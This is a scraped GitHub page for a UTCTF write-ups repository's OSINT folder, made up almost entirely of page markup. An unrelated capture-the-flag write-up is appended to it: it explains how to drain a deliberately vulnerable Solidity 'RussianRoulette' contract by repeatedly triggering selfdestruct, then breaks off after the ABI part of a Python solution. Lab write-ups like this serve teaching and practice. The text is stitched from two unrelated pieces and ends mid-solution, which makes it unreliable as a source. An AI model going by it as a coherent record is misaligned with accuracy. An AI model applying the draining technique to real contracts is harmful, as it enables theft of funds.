<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> ABDOUNEsalim </span> <span>/</span> UTCTF-WriteUPS
<span></span><span>Public</span> </div>
</div>
<div id="repository-details-container" data-turbo-replace>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button aria-label="You must be signed in to add this repository to a list" type="button" disabled="disabled" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div> </div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/ABDOUNEsalim/UTCTF-WriteUPS/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <action-menu data-select-variant="none" data-view-component="true"> <focus-group direction="vertical" mnemonics retain> <button id="action-menu-1df0fbe1-87a4-4cfc-9582-5a2b10dba322-button" popovertarget="action-menu-1df0fbe1-87a4-4cfc-9582-5a2b10dba322-overlay" aria-controls="action-menu-1df0fbe1-87a4-4cfc-9582-5a2b10dba322-list" aria-haspopup="true" aria-labelledby="tooltip-e4f218ab-0677-4ab8-a885-04f676967c99" type="button" data-view-component="true" class="Button Button--iconOnly Button--secondary Button--medium UnderlineNav-item"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal Button-visual"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></button><tool-tip id="tooltip-e4f218ab-0677-4ab8-a885-04f676967c99" for="action-menu-1df0fbe1-87a4-4cfc-9582-5a2b10dba322-button" popover="manual" data-direction="s" data-type="label" data-view-component="true" class="sr-only position-absolute">Additional navigation options</tool-tip>
<anchored-position id="action-menu-1df0fbe1-87a4-4cfc-9582-5a2b10dba322-overlay" anchor="action-menu-1df0fbe1-87a4-4cfc-9582-5a2b10dba322-button" align="start" side="outside-bottom" anchor-offset="normal" popover="auto" data-view-component="true"> <div data-view-component="true" class="Overlay Overlay--size-auto"> <div data-view-component="true" class="Overlay-body Overlay-body--paddingNone"> <action-list> <div data-view-component="true"> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> </span> <span> Code</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> </span> <span> Issues</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> </span> <span> Pull requests</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> </span> <span> Actions</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> </span> <span> Projects</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> </span> <span> Security</span> <span> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> </span> <span> Insights</span> </div></action-list>
</div> </div></anchored-position> </focus-group></action-menu></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<react-app app-name="react-code-view" initial-path="/ABDOUNEsalim/UTCTF-WriteUPS/tree/main/OSINT/OSINT1" style="min-height: calc(100vh - 64px)" data-ssr="false" data-lazy="false" data-alternate="false"> <script type="application/json" data-target="react-app.embeddedData">{"payload":{"allShortcutsEnabled":false,"path":"OSINT/OSINT1","repo":{"id":780434146,"defaultBranch":"main","name":"UTCTF-WriteUPS","ownerLogin":"ABDOUNEsalim","currentUserCanPush":false,"isFork":false,"isEmpty":false,"createdAt":"2024-04-01T13:27:59.000Z","ownerAvatar":"https://avatars.githubusercontent.com/u/114289045?v=4","public":true,"private":false,"isOrgOwned":false},"currentUser":null,"refInfo":{"name":"main","listCacheKey":"v0:1711985295.0","canEdit":false,"refType":"branch","currentOid":"e1698d9b4875ee4eb1a01446dac0b8d9eb517dfb"},"tree":{"items":[{"name":"Screenshot","path":"OSINT/OSINT1/Screenshot","contentType":"directory"},{"name":"Solution","path":"OSINT/OSINT1/Solution","contentType":"directory"}],"templateDirectorySuggestionUrl":null,"readme":null,"totalCount":2,"showBranchInfobar":false},"fileTree":{"OSINT":{"items":[{"name":"OSINT1","path":"OSINT/OSINT1","contentType":"directory"},{"name":"OSINT2","path":"OSINT/OSINT2","contentType":"directory"},{"name":"readme.md","path":"OSINT/readme.md","contentType":"file"}],"totalCount":3},"":{"items":[{"name":"Forensics","path":"Forensics","contentType":"directory"},{"name":"OSINT","path":"OSINT","contentType":"directory"},{"name":"Reverse","path":"Reverse","contentType":"directory"},{"name":"README.md","path":"README.md","contentType":"file"}],"totalCount":4}},"fileTreeProcessingTime":4.803423,"foldersToFetch":[],"treeExpanded":true,"symbolsExpanded":false,"csrf_tokens":{"/ABDOUNEsalim/UTCTF-WriteUPS/branches":{"post":"zM8NjlVQO-pbRtaghOehyQRmolSK4RMpLXbmDIS7jAr6AY_S-DetrkAV2A99ICFCie_bc-W0gBXJtr6AGlBfWA"},"/ABDOUNEsalim/UTCTF-WriteUPS/branches/fetch_and_merge/main":{"post":"vStLYFe5MwQA2kOMAWTC6697CehPRBSWzB8l8LCBH1hj03UTxi7A6hyOMIcM6ODO4NiRaCKMa_2x9Gc5qGopWA"},"/ABDOUNEsalim/UTCTF-WriteUPS/branches/fetch_and_merge/main?discard_changes=true":{"post":"lKwf2zi7aXxUdyZNI6Bx6mm-m8lFayKREmpKZSNN8_5KVCGoqSyakkgjVUYuLFPPJh0DSSijXfpvgQisO6bF_g"}}},"title":"UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS","appPayload":{"helpUrl":"https://docs.github.com","findFileWorkerPath":"/assets-cdn/worker/find-file-worker-a007d7f370d6.js","findInFileWorkerPath":"/assets-cdn/worker/find-in-file-worker-d0f0ff069004.js","githubDevUrl":null,"enabled_features":{"code_nav_ui_events":false,"copilot_conversational_ux":false,"react_blob_overlay":false,"copilot_conversational_ux_embedding_update":false,"copilot_popover_file_editor_header":false,"copilot_smell_icebreaker_ux":true,"copilot_workspace":false,"overview_async_data_channel":false}}}</script> <div data-target="react-app.reactRoot"></div></react-app></turbo-frame>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer pt-8 pb-6 f6 color-fg-muted p-responsive" role="contentinfo" > <h2 class='sr-only'>Footer</h2>
<div class="d-flex flex-justify-center flex-items-center flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap"> <div class="d-flex flex-items-center flex-shrink-0 mx-2"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2024 GitHub, Inc. </span> </div>
<nav aria-label="Footer"> <h3 class="sr-only" id="sr-footer-heading">Footer navigation</h3>
Terms
Privacy
Security
Status
Docs
Contact
<cookie-consent-link> <button type="button" class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent" data-action="click:cookie-consent-link#showConsentManagement"> Manage cookies </button> </cookie-consent-link>
<cookie-consent-link> <button type="button" class="Link--secondary underline-on-hover border-0 p-0 color-bg-transparent" data-action="click:cookie-consent-link#showConsentManagement"> Do not share my personal information </button> </cookie-consent-link>
</nav> </div></footer>
<cookie-consent id="cookie-consent-banner" class="position-fixed bottom-0 left-0" style="z-index: 999999" data-initial-cookie-consent-allowed="" data-cookie-consent-required="true"></cookie-consent>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template><template id="snippet-clipboard-copy-button-unpositioned"> <div class="zeroclipboard-container"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn btn-invisible js-clipboard-copy m-2 p-0 tooltipped-no-delay d-flex flex-justify-center flex-items-center" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" aria-atomic="true" ></div> <div id="js-global-screen-reader-notice-assertive" class="sr-only" aria-live="assertive" aria-atomic="true"></div> </body></html>
|
```Welcome to The Fray. This is a warm-up to test if you have what it takes to tackle the challenges of the realm. Are you brave enough?```
### Setup
```soliditypragma solidity 0.8.23;
import {RussianRoulette} from "./RussianRoulette.sol";
contract Setup { RussianRoulette public immutable TARGET;
constructor() payable { TARGET = new RussianRoulette{value: 10 ether}(); }
function isSolved() public view returns (bool) { return address(TARGET).balance == 0; }}```
This Setup.sol sends 10 ether to the `RussianRoulette.sol` contract, and it has an `isSolved()` function that returns a bool if the `RussianRoulette` contract is 0. Here's `RussianRoulette.sol`.
```soliditypragma solidity 0.8.23;
contract RussianRoulette {
constructor() payable { // i need more bullets }
function pullTrigger() public returns (string memory) { if (uint256(blockhash(block.number - 1)) % 10 == 7) { selfdestruct(payable(msg.sender)); // ? } else { return "im SAFU ... for now"; } }}```
In the `RussianRoulette` contract, it has a `pullTrigger` function that returns a string, and if the blockhash of the previous block is divisible by 10 and the remainder is 7, it self-destructs. When a contract self-destructs, it sends all of its remaining balance to the caller (which is us in this case), and because the `isSolved` function checks if the balance is 0, we can just keep pulling the trigger until it triggers `selfdestruct`, and then we can get the flag. Here's a solution using plain Python
---
### Solution
```pythonfrom web3 import Web3from pwn import remote
# inline ABI's (who would've known this was possible)setup_abi = [ {"inputs": [], "stateMutability": "payable", "type": "constructor"}, {"inputs": [], "name": "TARGET", "outputs": [{"internalType": "contract RussianRoulette", "name": "", "type": "address"}], "stateMutability": "view", "type": "function"}, {"inputs": [], "name": "isSolved", "outputs": [{"internalType": "bool", "name": "", "type": "bool"}], "stateMutability": "view", "type": "function"}]
rr_abi = [ {"inputs": [], "stateMutability": "payable", "type": "constructor"}, {"inputs": [], "name": "pullTrigger", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "nonpayable", "type": "function"}]
